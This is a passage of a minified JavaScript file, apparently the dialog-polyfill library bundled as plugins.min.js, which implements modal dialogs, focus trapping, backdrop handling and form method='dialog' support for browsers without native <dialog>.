ev.initCustomEvent(event,!!x.bubbles,!!x.cancelable,x.detail||null),ev}).prototype=window.Event.prototype),dialogPolyfillInfo.prototype={get dialog(){return this.dialog_},maybeHideModal:function(){this.dialog_.hasAttribute("open")&&document.body.contains(this.dialog_)||this.downgradeModal()},downgradeModal:function(){this.openAsModal_&&(this.openAsModal_=!1,this.dialog_.style.zIndex="",this.replacedStyleTop_&&(this.dialog_.style.top="",this.replacedStyleTop_=!1),this.backdrop_.parentNode&&this.backdrop_.parentNode.removeChild(this.backdrop_),dialogPolyfill.dm.removeDialog(this))},setOpen:function(value){value?this.dialog_.hasAttribute("open")||this.dialog_.setAttribute("open",""):(this.dialog_.removeAttribute("open"),this.maybeHideModal())},backdropClick_:function(e){if(this.dialog_.hasAttribute("tabindex"))this.dialog_.focus();else{var fake=document.createElement("div");this.dialog_.insertBefore(fake,this.dialog_.firstChild),fake.tabIndex=-1,fake.focus(),this.dialog_.removeChild(fake)}var redirectedEvent=document.createEvent("MouseEvents");redirectedEvent.initMouseEvent(e.type,e.bubbles,e.cancelable,window,e.detail,e.screenX,e.screenY,e.clientX,e.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,e.button,e.relatedTarget),this.dialog_.dispatchEvent(redirectedEvent),e.stopPropagation()},focus_:function(){var target=this.dialog_.querySelector("[autofocus]:not([disabled])");if(!target&&0<=this.dialog_.tabIndex&&(target=this.dialog_),!target){var query=["button","input","keygen","select","textarea"].map(function(el){return el+":not([disabled])"});query.push('[tabindex]:not([disabled]):not([tabindex=""])'),target=this.dialog_.querySelector(query.join(", "))}safeBlur(document.activeElement),target&&target.focus()},updateZIndex:function(dialogZ,backdropZ){if(dialogZ<backdropZ)throw new Error("dialogZ should never be < backdropZ");this.dialog_.style.zIndex=dialogZ,this.backdrop_.style.zIndex=backdropZ},show:function(){this.dialog_.open||(this.setOpen(!0),this.focus_())},showModal:function(){if(this.dialog_.hasAttribute("open"))throw new Error("Failed to execute 'showModal' on dialog: The element is already open, and therefore cannot be opened modally.");if(!document.body.contains(this.dialog_))throw new Error("Failed to execute 'showModal' on dialog: The element is not in a Document.");if(!dialogPolyfill.dm.pushDialog(this))throw new Error("Failed to execute 'showModal' on dialog: There are too many open modal dialogs.");createsStackingContext(this.dialog_.parentElement)&&console.warn("A dialog is being shown inside a stacking context. This may cause it to be unusable. For more information, see this link: https://github.com/GoogleChrome/dialog-polyfill/#stacking-context"),this.setOpen(!0),this.openAsModal_=!0,dialogPolyfill.needsCentering(this.dialog_)?(dialogPolyfill.reposition(this.dialog_),this.replacedStyleTop_=!0):this.replacedStyleTop_=!1,this.dialog_.parentNode.insertBefore(this.backdrop_,this.dialog_.nextSibling),this.focus_()},close:function(opt_returnValue){if(!this.dialog_.hasAttribute("open"))throw new Error("Failed to execute 'close' on dialog: The element does not have an 'open' attribute, and therefore cannot be closed.");this.setOpen(!1),void 0!==opt_returnValue&&(this.dialog_.returnValue=opt_returnValue);var closeEvent=new supportCustomEvent("close",{bubbles:!1,cancelable:!1});this.dialog_.dispatchEvent(closeEvent)}};var dialogPolyfill={reposition:function(element){var scrollTop=document.body.scrollTop||document.documentElement.scrollTop,topValue=scrollTop+(window.innerHeight-element.offsetHeight)/2;element.style.top=Math.max(scrollTop,topValue)+"px"},isInlinePositionSetByStylesheet:function(element){for(var i=0;i<document.styleSheets.length;++i){var styleSheet=document.styleSheets[i],cssRules=null;try{cssRules=styleSheet.cssRules}catch(e){}if(cssRules)for(var j=0;j<cssRules.length;++j){var rule=cssRules[j],selectedNodes=null;try{selectedNodes=document.querySelectorAll(rule.selectorText)}catch(e){}if(selectedNodes&&inNodeList(selectedNodes,element)){var cssTop=rule.style.getPropertyValue("top"),cssBottom=rule.style.getPropertyValue("bottom");if(cssTop&&"auto"!==cssTop||cssBottom&&"auto"!==cssBottom)return!0}}}return!1},needsCentering:function(dialog){return"absolute"===window.getComputedStyle(dialog).position&&(!("auto"!==dialog.style.top&&""!==dialog.style.top||"auto"!==dialog.style.bottom&&""!==dialog.style.bottom)&&!dialogPolyfill.isInlinePositionSetByStylesheet(dialog))},forceRegisterDialog:function(element){if((window.HTMLDialogElement||element.showModal)&&console.warn("This browser already supports <dialog>, the polyfill may not work correctly",element),"dialog"!==element.localName)throw new Error("Failed to register dialog: The element is not a dialog.");new dialogPolyfillInfo(element)},registerDialog:function(element){element.showModal||dialogPolyfill.forceRegisterDialog(element)},DialogManager:function(){this.pendingDialogStack=[];var checkDOM=this.checkDOM_.bind(this);this.overlay=document.createElement("div"),this.overlay.className="_dialog_overlay",this.overlay.addEventListener("click",function(e){this.forwardTab_=void 0,e.stopPropagation(),checkDOM([])}.bind(this)),this.handleKey_=this.handleKey_.bind(this),this.handleFocus_=this.handleFocus_.bind(this),this.zIndexLow_=1e5,this.zIndexHigh_=100150,this.forwardTab_=void 0,"MutationObserver"in window&&(this.mo_=new MutationObserver(function(records){var removed=[];records.forEach(function(rec){for(var c,i=0;c=rec.removedNodes[i];++i)c instanceof Element&&("dialog"===c.localName&&removed.push(c),removed=removed.concat(c.querySelectorAll("dialog")))}),removed.length&&checkDOM(removed)}))}};if(dialogPolyfill.DialogManager.prototype.blockDocument=function(){document.documentElement.addEventListener("focus",this.handleFocus_,!0),document.addEventListener("keydown",this.handleKey_),this.mo_&&this.mo_.observe(document,{childList:!0,subtree:!0})},dialogPolyfill.DialogManager.prototype.unblockDocument=function(){document.documentElement.removeEventListener("focus",this.handleFocus_,!0),document.removeEventListener("keydown",this.handleKey_),this.mo_&&this.mo_.disconnect()},dialogPolyfill.DialogManager.prototype.updateStacking=function(){for(var dpi,zIndex=this.zIndexHigh_,i=0;dpi=this.pendingDialogStack[i];++i)dpi.updateZIndex(--zIndex,--zIndex),0===i&&(this.overlay.style.zIndex=--zIndex);var last=this.pendingDialogStack[0];last?(last.dialog.parentNode||document.body).appendChild(this.overlay):this.overlay.parentNode&&this.overlay.parentNode.removeChild(this.overlay)},dialogPolyfill.DialogManager.prototype.containedByTopDialog_=function(candidate){for(;candidate=findNearestDialog(candidate);){for(var dpi,i=0;dpi=this.pendingDialogStack[i];++i)if(dpi.dialog===candidate)return 0===i;candidate=candidate.parentElement}return!1},dialogPolyfill.DialogManager.prototype.handleFocus_=function(event){if(!this.containedByTopDialog_(event.target)&&(event.preventDefault(),event.stopPropagation(),safeBlur(event.target),void 0!==this.forwardTab_)){var dpi=this.pendingDialogStack[0];return dpi.dialog.compareDocumentPosition(event.target)&Node.DOCUMENT_POSITION_PRECEDING&&(this.forwardTab_?dpi.focus_():document.documentElement.focus()),!1}},dialogPolyfill.DialogManager.prototype.handleKey_=function(event){if(this.forwardTab_=void 0,27===event.keyCode){event.preventDefault(),event.stopPropagation();var cancelEvent=new supportCustomEvent("cancel",{bubbles:!1,cancelable:!0}),dpi=this.pendingDialogStack[0];dpi&&dpi.dialog.dispatchEvent(cancelEvent)&&dpi.dialog.close()}else 9===event.keyCode&&(this.forwardTab_=!event.shiftKey)},dialogPolyfill.DialogManager.prototype.checkDOM_=function(removed){this.pendingDialogStack.slice().forEach(function(dpi){-1!==removed.indexOf(dpi.dialog)?dpi.downgradeModal():dpi.maybeHideModal()})},dialogPolyfill.DialogManager.prototype.pushDialog=function(dpi){var allowed=(this.zIndexHigh_-this.zIndexLow_)/2-1;return!(this.pendingDialogStack.length>=allowed)&&(1===this.pendingDialogStack.unshift(dpi)&&this.blockDocument(),this.updateStacking(),!0)},dialogPolyfill.DialogManager.prototype.removeDialog=function(dpi){var index=this.pendingDialogStack.indexOf(dpi);-1!==index&&(this.pendingDialogStack.splice(index,1),0===this.pendingDialogStack.length&&this.unblockDocument(),this.updateStacking())},dialogPolyfill.dm=new dialogPolyfill.DialogManager,dialogPolyfill.formSubmitter=null,dialogPolyfill.useValue=null,void 0===window.HTMLDialogElement){var testForm=document.createElement("form");if(testForm.setAttribute("method","dialog"),"dialog"!==testForm.method){var methodDescriptor=Object.getOwnPropertyDescriptor(HTMLFormElement.prototype,"method");if(methodDescriptor){var realGet=methodDescriptor.get;methodDescriptor.get=function(){return isFormMethodDialog(this)?"dialog":realGet.call(this)};var realSet=methodDescriptor.set;methodDescriptor.set=function(v){return"string"==typeof v&&"dialog"===v.toLowerCase()?this.setAttribute("method",v):realSet.call(this,v)},Object.defineProperty(HTMLFormElement.prototype,"method",methodDescriptor)}}document.addEventListener("click",function(ev){if(dialogPolyfill.formSubmitter=null,dialogPolyfill.useValue=null,!ev.defaultPrevented){var target=ev.target;if(target&&isFormMethodDialog(target.form)){if(!("submit"===target.type&&-1<["button","input"].indexOf(target.localName))){if("input"!==target.localName||"image"!==target.type)return;dialogPolyfill.useValue=ev.offsetX+","+ev.offsetY}findNearestDialog(target)&&(dialogPolyfill.formSubmitter=target)}}},!1);var nativeFormSubmit=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){if(!isFormMethodDialog(this))return nativeFormSubmit.call(this);var dialog=findNearestDialog(this);dialog&&dialog.close()},document.addEventListener("submit",function(ev){var form=ev.target;if(isFormMethodDialog(form)){ev.preventDefault();var dialog=findNearestDialog(form);if(dialog){var s=dialogPolyfill.formSubmitter;s&&s.form===form?dialog.close(dialogPolyfill.useValue||s.value):dialog.close(),dialogPolyfill.formSubmitter=null}}},!0)}dialogPolyfill.forceRegisterDialog=dialogPolyfill.forceRegisterDialog,dialogPolyfill.registerDialog=dialogPolyfill.registerDialog,"function"==typeof define&&"amd"in define?define(function(){return dialogPolyfill}):"object"==typeof module&&"object"==typeof module.exports?module.exports=dialogPolyfill:window.dialogPolyfill=dialogPolyfill}();
//# sourceMappingURL=plugins.min.js.map